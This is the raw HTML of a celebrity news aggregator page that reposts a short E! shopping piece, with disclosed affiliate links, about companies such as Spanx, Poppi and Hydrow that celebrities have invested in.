                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Brands Celebs Love So Much They Invested in Them</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/">June 18, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/news-gossip/" rel="category tag">News &amp; Gossip</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://akns-images.eonline.com/eol_images/Entire_Site/20211130/rs_1200x1200-211230134143-1200-e-comm_celeb.jpg?fit=around|1080:566&output-quality=90&crop=1080:566;center,top"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Brands Celebs Love So Much They Invested in Them" title="Brands Celebs Love So Much They Invested in Them" decoding="async" fetchpriority="high" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20211130/rs_1200x1200-211230134143-1200-e-comm_celeb.jpg?fit=around|1080:566&amp;output-quality=90&amp;crop=1080:566;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div data-testid="segment-text-only">
<p><em>We independently selected these products because we love them, and we hope you do too. Shop with E! has affiliate relationships, so we may get a commission if you purchase something through our links. Items are sold by the retailer, not E!. Prices are accurate as of publish time.</em></p>
<p>Sometimes you love something so much that you invest thousands or millions of dollars in it. </p>
<p>While that might not be the case for the majority of us, celebrities like <strong>Jay-Z</strong>, <strong>Oprah</strong> and <strong>Reese Witherspoon </strong>have built up impressive portfolios of companies they love and believe in; to the point, their support can be measured by the millions. </p>
<p>From <a href="https://go.skimresources.com?id=94261X1548625&amp;xs=1&amp;url=https%3A%2F%2Fspanx.com%2Fcollections%2Fshapewear%2Fproducts%2Foncore-high-waisted-mid-thigh-short%3Fvariant%3D39774488068307" target="_blank" rel="noopener">Spanx</a> and <a href="https://www.amazon.com/Sparkling-Prebiotic-Immunity-Benefits-Beverages/dp/B094LFK6DF?crid=28FAGOU7S9499&amp;keywords=poppi+prebiotic+soda&amp;qid=1640897776&amp;sprefix=poppi%2Caps%2C440&amp;sr=8-1-spons&amp;psc=1&amp;spLa=[base64]%3D&amp;linkCode=ll1&amp;tag=eonline037-20&amp;linkId=d91a3b7a29ad8f16c89808f16c49db69&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="noopener">Poppi&#8217;s prebiotic sodas</a> to <a href="https://go.skimresources.com?id=94261X1548625&amp;xs=1&amp;url=https%3A%2F%2Fshop.hydrow.com%2Fproducts%2Fhydrow-rower" target="_blank" rel="noopener">Hydrow rowing machines</a>, we rounded up 15 companies in the food, wellness and beauty spaces that celebs have put their money behind.</p>
<p>Scroll below to live like your favorite, financially-savvy stars!</p>
</div>
<p><br />
<br /><a href="https://www.eonline.com/news/1314782/brands-celebs-love-so-much-they-invested-in-them?cmpid=rss-000000-rssfeed-365-topstories&#038;utm_source=eonline&#038;utm_medium=rssfeeds&#038;utm_campaign=rss_topstories">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-5476 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Brands+Celebs+Love+So+Much+They+Invested+in+Them&url=https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Fnews-gossip%2Fbrands-celebs-love-so-much-they-invested-in-them%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Fnews-gossip%2Fbrands-celebs-love-so-much-they-invested-in-them%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/trailers/blonde-teaser-trailer/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">&#039;Blonde&#039; Teaser Trailer</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/music/titus-andronicus-return-with-cover-of-cock-sparrers-were-coming-back/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Titus Andronicus return with cover of Cock Sparrer&#8217;s &#8216;We&#8217;re Coming Back&#8217;</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5476_0_697388ddba439   " data-unique="jnews_module_5476_0_697388ddba439">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Prince William Champions Welsh Economy And Industry In Major Investment Summit" title="Prince William Champions Welsh Economy And Industry In Major Investment Summit" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit-e1769171110520.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/news-gossip/" class="category-news-gossip">News &amp; Gossip</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit/">Prince William Champions Welsh Economy And Industry In Major Investment Summit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/prince-william-champions-welsh-economy-and-industry-in-major-investment-summit/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/nicki-minaj-avoids-20-million-mansion-being-seized-over-unpaid-debt/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Nicki Minaj Avoids  Million Mansion Being Seized Over Unpaid Debt" title="Nicki Minaj Avoids  Million Mansion Being Seized Over Unpaid Debt" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-839984702Nicki-Minaj-Avoids-20-Million-Mansion-Being-Seized-Over-Massive-Unpaid-Debt.jpg?crop=98px%2C96px%2C1075px%2C565px&amp;resize=1200%2C630&amp;quality=70&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/news-gossip/" class="category-news-gossip">News &amp; Gossip</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/nicki-minaj-avoids-20-million-mansion-being-seized-over-unpaid-debt/">Nicki Minaj Avoids $20 Million Mansion Being Seized Over Unpaid Debt</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/nicki-minaj-avoids-20-million-mansion-being-seized-over-unpaid-debt/"><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/when-are-the-oscars-2026-date-of-the-academy-awards-hollywood-life/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="When Are the Oscars 2026? Date of the Academy Awards – Hollywood Life" title="When Are the Oscars 2026? Date of the Academy Awards – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2201866018-e1769117239959.jpg?fit=3500%2C1977" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/news-gossip/" class="category-news-gossip">News &amp; Gossip</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/when-are-the-oscars-2026-date-of-the-academy-awards-hollywood-life/">When Are the Oscars 2026? Date of the Academy Awards – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/when-are-the-oscars-2026-date-of-the-academy-awards-hollywood-life/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/amid-loaded-discourse-meghan-trainor-explained-why-she-chose-to-have-her-third-child-via-surrogate/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Amid Loaded Discourse, Meghan Trainor Explained Why She Chose To Have Her Third Child Via Surrogate" title="Amid Loaded Discourse, Meghan Trainor Explained Why She Chose To Have Her Third Child Via Surrogate" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/22/12/thumb/LRKKFS19n.jpg?crop=2999:1570;0,2%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/news-gossip/" class="category-news-gossip">News &amp; Gossip</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/amid-loaded-discourse-meghan-trainor-explained-why-she-chose-to-have-her-third-child-via-surrogate/">Amid Loaded Discourse, Meghan Trainor Explained Why She Chose To Have Her Third Child Via Surrogate</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/amid-loaded-discourse-meghan-trainor-explained-why-she-chose-to-have-her-third-child-via-surrogate/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/james-cameron-permanently-moves-family-to-new-zealand-amid-uncertainties-in-us-and-goes-into-detail-why-it-was-a-must/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="James Cameron Permanently Moves Family To New Zealand Amid Uncertainties In US &#8211; And Goes Into Detail Why It Was A Must" title="James Cameron Permanently Moves Family To New Zealand Amid Uncertainties In US &#8211; And Goes Into Detail Why It Was A Must" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2026/01/james-cameron-moving-to-new-zealand.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/news-gossip/" class="category-news-gossip">News &amp; Gossip</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/james-cameron-permanently-moves-family-to-new-zealand-amid-uncertainties-in-us-and-goes-into-detail-why-it-was-a-must/">James Cameron Permanently Moves Family To New Zealand Amid Uncertainties In US &#8211; And Goes Into Detail Why It Was A Must</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/james-cameron-permanently-moves-family-to-new-zealand-amid-uncertainties-in-us-and-goes-into-detail-why-it-was-a-must/"><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5476_0_697388ddba439 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5476,"include_category":"87","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/music/titus-andronicus-return-with-cover-of-cock-sparrers-were-coming-back/">
